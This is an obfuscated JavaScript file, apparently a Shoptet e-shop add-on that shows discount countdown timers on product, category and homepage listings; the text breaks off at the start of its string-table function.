_0x4ada99=dklab_odpocet0_0x3604,_0x116ae2=_0x4ada99(0x25b),_0x3ae393=_0x116ae2+'Wrapper',_0x220745=_0x116ae2+_0x4ada99(0x240),_0x3107eb=_0x116ae2+_0x4ada99(0x213),_0x5c0fc8=_0x116ae2+_0x4ada99(0x23e),_0x3d2f2b=_0x116ae2+'Timer',_0x2ff5d3=_0x116ae2+_0x4ada99(0x230),_0x366990=_0x116ae2+_0x4ada99(0x23c),_0x44d2e7=_0x116ae2+_0x4ada99(0x227),_0x1bf0c9=_0x116ae2+_0x4ada99(0x237),_0x3cf61b=_0x116ae2+'PartMinutes',_0x21fe9b=_0x116ae2+_0x4ada99(0x253),_0x94fd87=_0x116ae2+_0x4ada99(0x21e),_0x2af1af=_0x116ae2+_0x4ada99(0x243),_0x3e604d=_0x116ae2+_0x4ada99(0x1f0),_0x19870e=_0x4ada99(0x226),_0x202cae=_0x4ada99(0x25e),_0x407693=[],_0x27dd64=[];let _0x57b904=![];this[_0x4ada99(0x23f)]=function(){const _0x4903d6=_0x4ada99;dataLayer[0x0]['shoptet'][_0x4903d6(0x24c)]==='homepage'&&this[_0x4903d6(0x258)](),this[_0x4903d6(0x228)]()&&(this[_0x4903d6(0x1fd)](),document['addEventListener']('ShoptetDOMPageContentLoaded',()=>{const _0x57d380=_0x4903d6;this[_0x57d380(0x1fd)]();}),document[_0x4903d6(0x22c)](_0x4903d6(0x22d),()=>{this['showPriceCountdownTimer']();}),document[_0x4903d6(0x22c)](_0x4903d6(0x1ea),()=>{const _0x32aa2f=_0x4903d6;this[_0x32aa2f(0x20c)]();})),_0x57b904&&dkLabPriceCountdown[_0x4903d6(0x239)][_0x4903d6(0x1eb)](dkLabPriceCountdown['events']['eventAddonLoaded']);},this[_0x4ada99(0x1fd)]=function(){const _0x263f40=_0x4ada99;let _0x37db04=dataLayer[0x0][_0x263f40(0x252)];if(_0x37db04[_0x263f40(0x24c)]==='productDetail')_0x37db04['hasOwnProperty'](_0x263f40(0x1f1))&&this[_0x263f40(0x201)]();else{if(_0x37db04['pageType']==='category'||_0x37db04[_0x263f40(0x24c)]===_0x263f40(0x222))this[_0x263f40(0x214)]();else _0x37db04[_0x263f40(0x24c)]==='homepage'?this['showCategoryControls']():this[_0x263f40(0x214)]();}},this[_0x4ada99(0x214)]=function(){const _0x5313f0=_0x4ada99;let _0x296c79=shoptet[_0x5313f0(0x207)][_0x5313f0(0x250)][_0x5313f0(0x1fe)][_0x5313f0(0x1f6)](),_0x59be59=null,_0x483235=$(dkLabCountdownTemplate[_0x5313f0(0x1bf)]['categoryProducts']);$(_0x5313f0(0x1d1))[_0x5313f0(0x20f)](_0x2af1af);dkLabOdpocetCenyDataLayer[_0x5313f0(0x210)]['hideOnHover']==0x1&&$('body')[_0x5313f0(0x215)](_0x2af1af);_0x296c79==_0x202cae?_0x59be59=_0x483235[_0x5313f0(0x20e)](dkLabCountdownTemplate['selectors'][_0x5313f0(0x24b)])[_0x5313f0(0x24e)](dkLabCountdownTemplate[_0x5313f0(0x1bf)][_0x5313f0(0x263)]):_0x59be59=_0x483235[_0x5313f0(0x20e)]('['+dkLabCountdownTemplate[_0x5313f0(0x1bf)][_0x5313f0(0x24b)]+']');this['stopRunningTimers'](_0x27dd64),this[_0x5313f0(0x1e5)](_0x407693);let _0x2d074a=![];_0x59be59[_0x5313f0(0x1e3)](function(){const _0x377dd8=_0x5313f0;if(dkLabOdpocetCenyDataLayer['options']['discountToFlag']==0x1){let _0x29392f=$(this)['find'](dkLabCountdownTemplate[_0x377dd8(0x1bf)][_0x377dd8(0x217)]);if(_0x29392f[_0x377dd8(0x22e)]===0x1){let _0x5277da=$(this)['find'](dkLabCountdownTemplate[_0x377dd8(0x1bf)][_0x377dd8(0x25d)]);if(_0x5277da[_0x377dd8(0x22e)]===0x0){let _0x30ed1f=$(this)[_0x377dd8(0x20e)](dkLabCountdownTemplate[_0x377dd8(0x1bf)][_0x377dd8(0x234)]);_0x30ed1f[dkLabCountdownTemplate[_0x377dd8(0x205)]](dkLabCountdownTemplate[_0x377dd8(0x251)]),_0x5277da=$(this)[_0x377dd8(0x20e)](dkLabCountdownTemplate[_0x377dd8(0x1bf)][_0x377dd8(0x25d)]);}_0x5277da['find'](dkLabCountdownTemplate[_0x377dd8(0x1bf)][_0x377dd8(0x1c4)])[_0x377dd8(0x22e)]===0x0&&(flag=_0x29392f[_0x377dd8(0x1cf)]()[_0x377dd8(0x254)](),_0x5277da[_0x377dd8(0x20d)](flag));}}$(this)[_0x377dd8(0x20e)]('.'+_0x3ae393)[_0x377dd8(0x1f8)]();let _0x3775ce='';_0x296c79==_0x202cae?_0x3775ce=$(this)[_0x377dd8(0x20e)](dkLabCountdownTemplate[_0x377dd8(0x1bf)]['guidAttribute'])[_0x377dd8(0x21f)](_0x377dd8(0x1d8)):_0x3775ce=$(this)[_0x377dd8(0x21f)](dkLabCountdownTemplate['selectors']['guidAttribute']);let _0x17ada3=dkLabPriceCountdown['getProductIfExists'](_0x3775ce);if(_0x17ada3==null)return;let _0xa13761=dkLabPriceCountdown['getDateObject'](_0x17ada3['df']),_0x1cb85a=dkLabPriceCountdown[_0x377dd8(0x220)](_0x17ada3['dt'],0x17,0x3b,0x3b);if(!dkLabPriceCountdown[_0x377dd8(0x1d5)](_0xa13761,_0x1cb85a))return;dkLabOdpocetCenyDataLayer[_0x377dd8(0x210)]['hideActionFlag']==0x1&&$(this)[_0x377dd8(0x20e)](dkLabCountdownTemplate['selectors'][_0x377dd8(0x1c3)])[_0x377dd8(0x1e4)]();if(dkLabOdpocetCenyDataLayer[_0x377dd8(0x210)][_0x377dd8(0x221)]==0x0)return;let _0x4f5c02='',_0x218a16=dkLabPriceCountdown[_0x377dd8(0x23a)](dkLabOdpocetCenyDataLayer['options']['categoryDisplayStyle']);_0x4f5c02=_0x116ae2+_0x218a16+'\x20'+_0x116ae2+dkLabOdpocetCenyDataLayer['options'][_0x377dd8(0x206)];let _0x60f91d=$(_0x377dd8(0x1c2)+_0x3ae393+'\x20'+_0x4f5c02+_0x377dd8(0x1c8)),_0x46b9be=$(_0x377dd8(0x1c2)+_0x3107eb+'\x22>'+dkLabCountdownOpt[_0x377dd8(0x1f7)]+_0x377dd8(0x259)),_0x3022e7=dkLabPriceCountdown[_0x377dd8(0x23b)]();_0x3022e7['prepend'](_0x46b9be),_0x60f91d['append'](_0x3022e7),dkLabPriceCountdown[_0x377dd8(0x1db)]($(this),_0x60f91d,dkLabCountdownTemplate[_0x377dd8(0x1bf)][_0x377dd8(0x206)],dkLabCountdownTemplate[_0x377dd8(0x1bf)]['categoryAddAs']),dkLabPriceCountdown[_0x377dd8(0x246)](null,_0x1cb85a,_0x3022e7,dkLabCountdownOpt[_0x377dd8(0x1dc)]);let _0x25aad3=setInterval(function(){const _0x589249=_0x377dd8;dkLabPriceCountdown[_0x589249(0x246)](_0x25aad3,_0x1cb85a,_0x3022e7,dkLabCountdownOpt[_0x589249(0x1dc)]);},0x3e8);_0x27dd64[_0x377dd8(0x1cb)](_0x25aad3),_0x2d074a=!![],_0x57b904=!![];}),_0x2d074a&&dkLabPriceCountdown[_0x5313f0(0x239)][_0x5313f0(0x1eb)](dkLabPriceCountdown['events'][_0x5313f0(0x261)]);},this[_0x4ada99(0x201)]=function(){const _0x5b1e5e=_0x4ada99;let _0x38473c=dataLayer[0x0][_0x5b1e5e(0x252)][_0x5b1e5e(0x1f1)]['guid'],_0x4635c5=dkLabPriceCountdown['getProductIfExists'](_0x38473c);if(_0x4635c5==null)return;let _0x44fbb1=this['getDateObject'](_0x4635c5['df']),_0x438f37=this[_0x5b1e5e(0x220)](_0x4635c5['dt'],0x17,0x3b,0x3b);if(!dkLabPriceCountdown['canDisplayCountDown'](_0x44fbb1,_0x438f37))return;dkLabOdpocetCenyDataLayer['options']['hideActionFlag']==0x1&&($(dkLabCountdownTemplate['selectors'][_0x5b1e5e(0x225)])[_0x5b1e5e(0x1e4)](),this[_0x5b1e5e(0x20a)]());if(dkLabOdpocetCenyDataLayer[_0x5b1e5e(0x210)][_0x5b1e5e(0x1c7)]==0x0)return;let _0x5e1f31=dkLabPriceCountdown[_0x5b1e5e(0x23a)](dkLabOdpocetCenyDataLayer[_0x5b1e5e(0x210)][_0x5b1e5e(0x1d0)]),_0x26fe15=dkLabOdpocetCenyDataLayer['options'][_0x5b1e5e(0x1ee)][_0x5b1e5e(0x22e)]>0x0?'\x20'+dkLabOdpocetCenyDataLayer[_0x5b1e5e(0x210)][_0x5b1e5e(0x1ee)]:'',_0x287e0f=$('<span\x20class=\x22'+_0x3ae393+'\x20'+_0x116ae2+_0x5e1f31+_0x26fe15+_0x5b1e5e(0x24d)),_0x3d146c=$('<span\x20class=\x22'+_0x3107eb+'\x22>'+dkLabCountdownOpt[_0x5b1e5e(0x1f7)]+'</span>'),_0x4e0ecf=this[_0x5b1e5e(0x23b)]();_0x4e0ecf[_0x5b1e5e(0x1c5)](_0x3d146c),_0x287e0f[_0x5b1e5e(0x20d)](_0x4e0ecf);if(dkLabOdpocetCenyDataLayer[_0x5b1e5e(0x210)]['showDatesDetail']==0x1){let _0x3314f0=this[_0x5b1e5e(0x208)](_0x4635c5['df']),_0x5252b8=this[_0x5b1e5e(0x208)](_0x4635c5['dt']);if(_0x3314f0!=null&&_0x5252b8!=null){let _0x14b8ca=$(_0x5b1e5e(0x1c2)+_0x5c0fc8+'\x22>'+dkLabCountdownOpt[_0x5b1e5e(0x1ed)]+'\x20'+_0x3314f0+'\x20'+dkLabCountdownOpt[_0x5b1e5e(0x231)]+'\x20'+_0x5252b8+_0x5b1e5e(0x259));_0x287e0f[_0x5b1e5e(0x20d)](_0x14b8ca),_0x287e0f[_0x5b1e5e(0x215)](_0x5b1e5e(0x248));}}if(shoptet[_0x5b1e5e(0x207)][_0x5b1e5e(0x250)]['name'][_0x5b1e5e(0x1f6)]()==_0x19870e){let _0x48460b=$(dkLabCountdownTemplate[_0x5b1e5e(0x1bf)][_0x5b1e5e(0x238)]);if(dkLabCountdownTemplate[_0x5b1e5e(0x1bf)][_0x5b1e5e(0x20b)][_0x5b1e5e(0x22e)]!=0x0){_0x48460b=_0x48460b[_0x5b1e5e(0x24e)](dkLabCountdownTemplate[_0x5b1e5e(0x1bf)][_0x5b1e5e(0x20b)]);let _0x2d1ecc=$(_0x5b1e5e(0x216)),_0x430db1=$(_0x5b1e5e(0x21a));_0x430db1[_0x5b1e5e(0x20d)](_0x287e0f),_0x2d1ecc[_0x5b1e5e(0x20d)](_0x430db1),_0x48460b[dkLabCountdownTemplate['selectors'][_0x5b1e5e(0x1f3)]](_0x2d1ecc);}else _0x48460b[dkLabCountdownTemplate[_0x5b1e5e(0x1bf)][_0x5b1e5e(0x1f3)]](_0x287e0f);}else{let _0x516403=$(dkLabCountdownTemplate[_0x5b1e5e(0x1bf)]['checkVariants']);if(_0x516403[_0x5b1e5e(0x22e)]>0x0){let _0x95c985=$(dkLabCountdownTemplate[_0x5b1e5e(0x1bf)][_0x5b1e5e(0x244)]);_0x95c985[dkLabCountdownTemplate[_0x5b1e5e(0x1bf)]['detailAddAsV']](_0x287e0f);}else{let _0x2a4628=$(dkLabCountdownTemplate[_0x5b1e5e(0x1bf)][_0x5b1e5e(0x238)]);_0x2a4628[dkLabCountdownTemplate[_0x5b1e5e(0x1bf)][_0x5b1e5e(0x1f3)]](_0x287e0f);}}dkLabPriceCountdown['updateCountdownTimer'](null,_0x438f37,_0x4e0ecf,dkLabCountdownOpt[_0x5b1e5e(0x1dc)]);let _0x21d3db=setInterval(function(){const _0x34fd90=_0x5b1e5e;dkLabPriceCountdown[_0x34fd90(0x246)](_0x21d3db,_0x438f37,_0x4e0ecf,dkLabCountdownOpt[_0x34fd90(0x1dc)]);},0x3e8);_0x57b904=!![];},this[_0x4ada99(0x20a)]=function(){const _0x31986d=_0x4ada99;let _0x24f46c=null;shoptet[_0x31986d(0x207)][_0x31986d(0x250)][_0x31986d(0x1fe)][_0x31986d(0x1f6)]()==_0x202cae?_0x24f46c=$(dkLabCountdownTemplate[_0x31986d(0x1bf)][_0x31986d(0x24b)])[_0x31986d(0x24e)](dkLabCountdownTemplate[_0x31986d(0x1bf)]['closestElement']):_0x24f46c=$('['+dkLabCountdownTemplate[_0x31986d(0x1bf)]['guidAttribute']+']'),_0x24f46c['each'](function(){const _0x27443c=_0x31986d;$(this)['find'](dkLabCountdownTemplate[_0x27443c(0x1bf)]['flagAction'])['hide']();});},this[_0x4ada99(0x258)]=function(){const _0x2cad2a=_0x4ada99;if(dkLabOdpocetCenyProductsLayer[_0x2cad2a(0x1e2)]['isActive']==0x1){if(dkLabOdpocetCenyProductsLayer[_0x2cad2a(0x1e2)][_0x2cad2a(0x1e9)]==null)return;let _0x45b41a=this[_0x2cad2a(0x220)](dkLabOdpocetCenyProductsLayer[_0x2cad2a(0x1e2)][_0x2cad2a(0x1d2)]),_0x1ac6b8=this[_0x2cad2a(0x220)](dkLabOdpocetCenyProductsLayer[_0x2cad2a(0x1e2)][_0x2cad2a(0x1e9)],0x17,0x3b,0x3b);if(!dkLabPriceCountdown[_0x2cad2a(0x1d5)](_0x45b41a,_0x1ac6b8))return;let _0x15dc2c=_0x3e604d+dkLabOdpocetCenyDataLayer[_0x2cad2a(0x210)][_0x2cad2a(0x235)],_0x26cdbe=$(dkLabCountdownTemplate[_0x2cad2a(0x1bf)]['carouselItemFirst']),_0xb1a9f2=_0x116ae2+dkLabPriceCountdown['capitalizeFirstLetter'](dkLabOdpocetCenyDataLayer[_0x2cad2a(0x210)][_0x2cad2a(0x1fc)]);dkLabCountdownTemplate[_0x2cad2a(0x1bf)]['additionalBanner'][_0x2cad2a(0x22e)]>0x0&&($(dkLabCountdownTemplate[_0x2cad2a(0x1bf)]['additionalBanner'])[_0x2cad2a(0x22e)]>0x0&&(_0xb1a9f2+='\x20'+dkLabCountdownTemplate['additionalBannerClass']));if(_0x26cdbe['length']==0x1){let _0x5a6a3e=$('<span\x20class=\x22'+_0x3ae393+'\x20'+_0x15dc2c+'\x20'+_0xb1a9f2+_0x2cad2a(0x204)),_0x1d7428=$(_0x2cad2a(0x1c2)+_0x3107eb+'\x22>'+dkLabCountdownOpt[_0x2cad2a(0x219)]+_0x2cad2a(0x259)),_0x474143=this[_0x2cad2a(0x23b)]();_0x5a6a3e[_0x2cad2a(0x20d)](_0x474143),_0x474143[_0x2cad2a(0x1c5)](_0x1d7428),_0x26cdbe[_0x2cad2a(0x1c5)](_0x5a6a3e),dkLabPriceCountdown[_0x2cad2a(0x246)](null,_0x1ac6b8,_0x474143,dkLabCountdownOpt[_0x2cad2a(0x245)]);let _0x2f8968=setInterval(function(){const _0x3d4d29=_0x2cad2a;dkLabPriceCountdown[_0x3d4d29(0x246)](_0x2f8968,_0x1ac6b8,_0x474143,dkLabCountdownOpt[_0x3d4d29(0x245)]);},0x3e8);_0x57b904=!![],dkLabPriceCountdown[_0x2cad2a(0x239)][_0x2cad2a(0x1eb)](dkLabPriceCountdown['events'][_0x2cad2a(0x1c0)]);}}},this[_0x4ada99(0x20c)]=function(){const _0x1501d5=_0x4ada99;let _0x5058f7=shoptet[_0x1501d5(0x207)][_0x1501d5(0x250)][_0x1501d5(0x1fe)][_0x1501d5(0x1f6)]();this[_0x1501d5(0x1e5)](_0x407693);let _0x3734a0=$(dkLabCountdownTemplate['selectors'][_0x1501d5(0x25f)]),_0x46433e=[];_0x5058f7==_0x202cae?_0x46433e=_0x3734a0[_0x1501d5(0x20e)](dkLabCountdownTemplate[_0x1501d5(0x1bf)][_0x1501d5(0x24b)])[_0x1501d5(0x24e)](dkLabCountdownTemplate[_0x1501d5(0x1bf)][_0x1501d5(0x263)]):_0x46433e=_0x3734a0[_0x1501d5(0x20e)]('['+dkLabCountdownTemplate['selectors']['guidAttribute']+']');let _0x43afb8=![];_0x46433e['each'](function(){const _0x5b0d1f=_0x1501d5;let _0x18f2a4='';_0x5058f7==_0x202cae?_0x18f2a4=$(this)[_0x5b0d1f(0x20e)](dkLabCountdownTemplate['selectors'][_0x5b0d1f(0x24b)])[_0x5b0d1f(0x21f)](_0x5b0d1f(0x1d8)):_0x18f2a4=$(this)['attr'](dkLabCountdownTemplate['selectors'][_0x5b0d1f(0x24b)]);let _0x2399b7=dkLabPriceCountdown[_0x5b0d1f(0x249)](_0x18f2a4);if(_0x2399b7==null)return;let _0x1558ea=dkLabPriceCountdown[_0x5b0d1f(0x220)](_0x2399b7['df']),_0x490b11=dkLabPriceCountdown[_0x5b0d1f(0x220)](_0x2399b7['dt'],0x17,0x3b,0x3b);if(!dkLabPriceCountdown['canDisplayCountDown'](_0x1558ea,_0x490b11))return;dkLabOdpocetCenyDataLayer[_0x5b0d1f(0x210)]['hideActionFlag']==0x1&&$(this)['find'](dkLabCountdownTemplate[_0x5b0d1f(0x1bf)][_0x5b0d1f(0x1c3)])[_0x5b0d1f(0x1e4)]();if(dkLabOdpocetCenyDataLayer['options'][_0x5b0d1f(0x1d7)]==0x0)return;let _0x2f7940='',_0x50aefd=dkLabPriceCountdown[_0x5b0d1f(0x23a)](dkLabOdpocetCenyDataLayer[_0x5b0d1f(0x210)][_0x5b0d1f(0x236)]);_0x2f7940=_0x116ae2+_0x50aefd+'\x20'+_0x116ae2+dkLabOdpocetCenyDataLayer[_0x5b0d1f(0x210)][_0x5b0d1f(0x206)];let _0x2a8d64=$(_0x5b0d1f(0x1c2)+_0x3ae393+'\x20'+_0x2f7940+_0x5b0d1f(0x1c8)),_0x3f2457=$('<span\x20class=\x22'+_0x3107eb+'\x22>'+dkLabCountdownOpt[_0x5b0d1f(0x1f7)]+_0x5b0d1f(0x259)),_0x17d7a5=dkLabPriceCountdown[_0x5b0d1f(0x23b)]();_0x17d7a5[_0x5b0d1f(0x1c5)](_0x3f2457),_0x2a8d64[_0x5b0d1f(0x20d)](_0x17d7a5),dkLabPriceCountdown[_0x5b0d1f(0x1db)]($(this),_0x2a8d64,dkLabCountdownTemplate[_0x5b0d1f(0x1bf)][_0x5b0d1f(0x200)],dkLabCountdownTemplate[_0x5b0d1f(0x1bf)][_0x5b0d1f(0x1e0)]),dkLabPriceCountdown['updateCountdownTimer'](null,_0x490b11,_0x17d7a5,dkLabCountdownOpt[_0x5b0d1f(0x1dc)]);let _0x198995=setInterval(function(){const _0xbc6c5d=_0x5b0d1f;dkLabPriceCountdown[_0xbc6c5d(0x246)](_0x198995,_0x490b11,_0x17d7a5,dkLabCountdownOpt[_0xbc6c5d(0x1dc)]);},0x3e8);_0x407693[_0x5b0d1f(0x1cb)](_0x198995),_0x43afb8=!![];}),_0x43afb8&&dkLabPriceCountdown[_0x1501d5(0x239)][_0x1501d5(0x1eb)](dkLabPriceCountdown[_0x1501d5(0x239)]['eventAdvancedOrder']);},this[_0x4ada99(0x246)]=function(_0x9f836f,_0xae807a,_0xa873f1,_0x1beb00){const _0x59f106=_0x4ada99;let _0x18c9a3=Date['now'](),_0x254fa2=_0xae807a-_0x18c9a3,_0x2d94aa=_0xa873f1['find']('.'+_0x44d2e7),_0x34d4ab=_0xa873f1[_0x59f106(0x20e)]('.'+_0x1bf0c9),_0x3d1692=_0xa873f1['find']('.'+_0x3cf61b),_0x155a20=_0xa873f1[_0x59f106(0x20e)]('.'+_0x21fe9b),_0x5ae168=Math['floor'](_0x254fa2/(0x3e8*0x3c*0x3c*0x18)),_0x47b6da=Math[_0x59f106(0x209)](_0x254fa2%(0x3e8*0x3c*0x3c*0x18)/(0x3e8*0x3c*0x3c)),_0x4c18d0=Math['floor'](_0x254fa2%(0x3e8*0x3c*0x3c)/(0x3e8*0x3c)),_0x17737b=Math[_0x59f106(0x209)](_0x254fa2%(0x3e8*0x3c)/0x3e8),_0x1a1d0a='';_0x5ae168==0x1&&(_0x1a1d0a=dkLabCountdownOpt[_0x59f106(0x262)]);_0x5ae168<0x5&&_0x5ae168>0x1&&(_0x1a1d0a=dkLabCountdownOpt[_0x59f106(0x1d9)]);_0x5ae168>0x4&&(_0x1a1d0a=dkLabCountdownOpt[_0x59f106(0x1cd)]);_0x5ae168>0x0?(_0x2d94aa[_0x59f106(0x20e)]('.'+_0x2ff5d3)[_0x59f106(0x1c6)](_0x1a1d0a),_0x2d94aa['find']('.'+_0x366990)[_0x59f106(0x1c6)](_0x5ae168),_0x2d94aa['removeClass'](_0x94fd87)):(_0x2d94aa[_0x59f106(0x20e)]('.'+_0x2ff5d3)[_0x59f106(0x1c6)]('0'),_0x2d94aa[_0x59f106(0x215)](_0x94fd87));_0x47b6da>0x0?(_0x34d4ab[_0x59f106(0x20e)]('.'+_0x366990)['text'](_0x47b6da),_0x34d4ab[_0x59f106(0x20f)](_0x94fd87)):(_0x34d4ab[_0x59f106(0x20e)]('.'+_0x366990)[_0x59f106(0x1c6)]('0'),_0x34d4ab[_0x59f106(0x215)](_0x94fd87));_0x4c18d0>0x0?(_0x3d1692[_0x59f106(0x20e)]('.'+_0x366990)['text'](_0x4c18d0),_0x3d1692['removeClass'](_0x94fd87)):(_0x3d1692['find']('.'+_0x366990)['text']('0'),_0x3d1692['addClass'](_0x94fd87));_0x155a20['find']('.'+_0x366990)[_0x59f106(0x1c6)](_0x17737b);if(_0x254fa2<0x0){clearInterval(_0x9f836f);_0xa873f1[_0x59f106(0x20e)]('.'+_0x3107eb)[_0x59f106(0x22e)]>0x0&&_0xa873f1['find']('.'+_0x3107eb)[_0x59f106(0x1c6)]('');_0xa873f1[_0x59f106(0x20e)]('.'+_0x3d2f2b)['text'](_0x1beb00);return;}},this[_0x4ada99(0x23b)]=function(){const _0x545a00=_0x4ada99;let _0x48e223=_0x545a00(0x1c2)+_0x220745+'\x22>';return _0x48e223+=_0x545a00(0x1c2)+_0x3d2f2b+'\x22>',_0x48e223+=_0x545a00(0x1c2)+_0x44d2e7+_0x545a00(0x1f4)+_0x366990+_0x545a00(0x229)+_0x2ff5d3+'\x22></span></span>',_0x48e223+=_0x545a00(0x1c2)+_0x1bf0c9+'\x22><span\x20class=\x22'+_0x366990+'\x22></span><span\x20class=\x22'+_0x2ff5d3+'\x22>'+dkLabCountdownOpt['abbrHour']+_0x545a00(0x232),_0x48e223+=_0x545a00(0x1c2)+_0x3cf61b+_0x545a00(0x1f4)+_0x366990+'\x22></span><span\x20class=\x22'+_0x2ff5d3+'\x22>'+dkLabCountdownOpt[_0x545a00(0x1cc)]+'</span></span>',_0x48e223+='<span\x20class=\x22'+_0x21fe9b+_0x545a00(0x1f4)+_0x366990+_0x545a00(0x229)+_0x2ff5d3+'\x22>'+dkLabCountdownOpt['abbrSecond']+_0x545a00(0x232),_0x48e223+='</span>',_0x48e223+=_0x545a00(0x259),_0x48e223=$(_0x48e223),_0x48e223;},this[_0x4ada99(0x1e5)]=function(_0x2da327){const _0x39cfc8=_0x4ada99;_0x2da327[_0x39cfc8(0x1e1)](_0x167d55=>{clearInterval(_0x167d55);}),_0x2da327[_0x39cfc8(0x22e)]=0x0;},this['addCountDownToCategory']=function(_0x2ac18d,_0x11d7ff,_0x430551,_0x5f2a0f){const _0xfce190=_0x4ada99;let _0x2717cc=_0x2ac18d[_0xfce190(0x20e)](_0x430551);_0x2717cc[_0xfce190(0x22e)]!=0x0&&(_0x5f2a0f==_0xfce190(0x1fa)&&_0x2717cc[_0xfce190(0x1fa)](_0x11d7ff),_0x5f2a0f=='after'&&_0x2717cc[_0xfce190(0x22a)](_0x11d7ff),_0x5f2a0f=='prepend'&&_0x2717cc[_0xfce190(0x1c5)](_0x11d7ff),_0x5f2a0f==_0xfce190(0x20d)&&_0x2717cc['append'](_0x11d7ff));},this['canDisplayCountDown']=function(_0x22f884,_0x12c4e4){const _0x343a5e=_0x4ada99;let _0x537e47=Date[_0x343a5e(0x1e7)]();dkLabOdpocetCenyDataLayer['options']['showBeforeEnd'],dkLabOdpocetCenyDataLayer[_0x343a5e(0x210)][_0x343a5e(0x224)];if(_0x22f884!=null&&_0x22f884['getTime']()>_0x537e47)return![];if(_0x12c4e4==null||_0x12c4e4[_0x343a5e(0x1ce)]()<_0x537e47)return![];if(dkLabOdpocetCenyDataLayer[_0x343a5e(0x210)][_0x343a5e(0x203)]==0x1){let _0x4af013=new Date(_0x12c4e4['getTime']());_0x4af013[_0x343a5e(0x1f9)](_0x4af013[_0x343a5e(0x1f5)]()-dkLabOdpocetCenyDataLayer[_0x343a5e(0x210)]['showBeforeEndDays']);if(_0x4af013[_0x343a5e(0x1ce)]()>_0x537e47)return![];}return!![];},this[_0x4ada99(0x220)]=function(_0x5a96f8,_0x3fe558=0x0,_0x4016e8=0x0,_0x4d1918=0x0){const _0x34687a=_0x4ada99;if(_0x5a96f8==null||_0x5a96f8['length']!=0xa)return null;let _0x4a8e90=_0x5a96f8[_0x34687a(0x1c1)]('-'),_0x9b3e3f=new Date(_0x4a8e90[0x0],_0x4a8e90[0x1]-0x1,_0x4a8e90[0x2],_0x3fe558,_0x4016e8,_0x4d1918);return _0x9b3e3f;},this[_0x4ada99(0x208)]=function(_0x50b0d9){const _0xc821cb=_0x4ada99;if(_0x50b0d9==null||_0x50b0d9[_0xc821cb(0x22e)]!=0xa)return null;let _0x2f1797=this['getDateObject'](_0x50b0d9);return _0x2f1797[_0xc821cb(0x1f5)]()+'.'+(_0x2f1797[_0xc821cb(0x1d3)]()+0x1)+'.'+_0x2f1797['getFullYear']();},this['dataLayerHasActionProducts']=function(){const _0x485ae7=_0x4ada99;return dkLabOdpocetCenyProductsLayer[_0x485ae7(0x1e8)]!=null&&dkLabOdpocetCenyProductsLayer[_0x485ae7(0x1e8)][_0x485ae7(0x22e)]>0x0?!![]:![];},this[_0x4ada99(0x249)]=function(_0x3bd81e){const _0xfb25c9=_0x4ada99;return dkLabOdpocetCenyProductsLayer['products'][_0xfb25c9(0x20e)](_0x15bef0=>_0x15bef0[_0xfb25c9(0x21c)]==_0x3bd81e);},this['capitalizeFirstLetter']=function(_0x59a730){const _0x2ad538=_0x4ada99;return _0x59a730[0x0]['toUpperCase']()+_0x59a730[_0x2ad538(0x25a)](0x1);},this[_0x4ada99(0x239)]=new function(){const _0x3d1274=_0x4ada99;this[_0x3d1274(0x233)]=_0x3d1274(0x23d),this[_0x3d1274(0x261)]=_0x3d1274(0x25c),this[_0x3d1274(0x1c0)]=_0x3d1274(0x1be),this[_0x3d1274(0x1c9)]='dkLabPriceCountdownAdvancedOrderChanged',this['availableEvents']=[this[_0x3d1274(0x233)],this[_0x3d1274(0x261)],this[_0x3d1274(0x1c0)],this[_0x3d1274(0x1c9)]],this[_0x3d1274(0x1eb)]=(_0x36ad9f,_0x332562)=>{const _0x1337b4=_0x3d1274,_0x2f43a5=_0x332562||null;if(this[_0x1337b4(0x22b)][_0x1337b4(0x211)](_0x36ad9f))try{let _0x7accce=new CustomEvent(_0x36ad9f,{'detail':_0x2f43a5});document[_0x1337b4(0x1da)](_0x7accce),shoptet[_0x1337b4(0x1d4)][_0x1337b4(0x21d)][_0x1337b4(0x242)]&&console['log'](_0x1337b4(0x241)+_0x36ad9f+_0x1337b4(0x218),_0x1337b4(0x1ca));}catch(_0x2a7c05){console[_0x1337b4(0x21b)]('%cEvent\x20\x22'+_0x36ad9f+_0x1337b4(0x1e6),_0x1337b4(0x1fb)),console[_0x1337b4(0x247)](_0x2a7c05);}};}();}(),dkLabCountdownTemplate,dkLabCountdownOpt;$(document)['ready'](function(){const _0x445432=dklab_odpocet0_0x3604;let _0x32851b=$('html')[_0x445432(0x21f)](_0x445432(0x24f));dkLabOdpocetCenyDataLayer[_0x445432(0x210)]['hasOwnProperty'](_0x32851b)?dkLabCountdownOpt=dkLabOdpocetCenyDataLayer[_0x445432(0x210)][''+_0x32851b+'']:dkLabOdpocetCenyDataLayer[_0x445432(0x210)]['forOtherLangs']!==undefined&&dkLabOdpocetCenyDataLayer[_0x445432(0x210)][_0x445432(0x1ec)]?dkLabCountdownOpt=dkLabOdpocetCenyDataLayer[_0x445432(0x210)][''+dkLabOdpocetCenyDataLayer[_0x445432(0x210)][_0x445432(0x1ec)]+'']:dkLabCountdownOpt=dkLabOdpocetCenyDataLayer['options'][''+dkLabOdpocetCenyDataLayer['options'][_0x445432(0x255)]+''],dkLabCountdownOpt['useWidget']==0x1&&(dkLabOdpocetCenyDataLayer['template'][_0x445432(0x1d6)](shoptet[_0x445432(0x207)][_0x445432(0x250)][_0x445432(0x1fe)][_0x445432(0x1f6)]())?(dkLabCountdownTemplate=dkLabOdpocetCenyDataLayer['template'][''+shoptet[_0x445432(0x207)][_0x445432(0x250)]['name'][_0x445432(0x1f6)]()+''],dkLabPriceCountdown[_0x445432(0x23f)]()):console[_0x445432(0x247)](_0x445432(0x212)+shoptet[_0x445432(0x207)][_0x445432(0x250)][_0x445432(0x1fe)]['toLowerCase']()+')'));});function dklab_odpocet0_0x3604(_0x3616fb,_0x3b83be){const _0x1a5403=dklab_odpocet0_0x1a54();return dklab_odpocet0_0x3604=function(_0x3604d7,_0x510020){_0x3604d7=_0x3604d7-0x1be;let _0x342480=_0x1a5403[_0x3604d7];return _0x342480;},dklab_odpocet0_0x3604(_0x3616fb,_0x3b83be);}function dklab_odpocet0_0x1a54(){const 